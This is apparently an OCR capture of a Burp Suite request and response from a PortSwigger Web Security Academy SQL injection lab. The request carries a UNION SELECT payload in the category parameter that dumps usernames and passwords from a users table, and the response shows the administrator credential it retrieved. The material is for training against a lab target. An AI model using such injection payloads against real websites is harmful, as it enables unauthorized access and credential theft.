 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+username_qegxhz,+password
_dmccth+FROM+users_xixeos-- - HTTP/2
2 Host:
0af2004004c53771807b7b7200be00ad.web-security
-academy.net
3 Cookie: session=
1ZP4ZIYG7W1I7wgEyHK26rQaJy3NeRcn
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A
Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af2004004c53771807b7b7200be00ad.web-
security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Search 0 highlights
Response
Pretty Raw Render \n
Gifts' UNION SELECT
username_qegxhz,
password_dmccth FROM
users_xixeos-- -
Refine your search:
All Accessories Corporate gifts
Food & Drink Gifts Tech gifts
administrator
wit8hwir5yaal8hhi7xp
Snow Delivered To Your Door
By Steam Train Direct From The North Pole
We can deliver you the perfect Christmas
gift of all. Imagine waking up to that white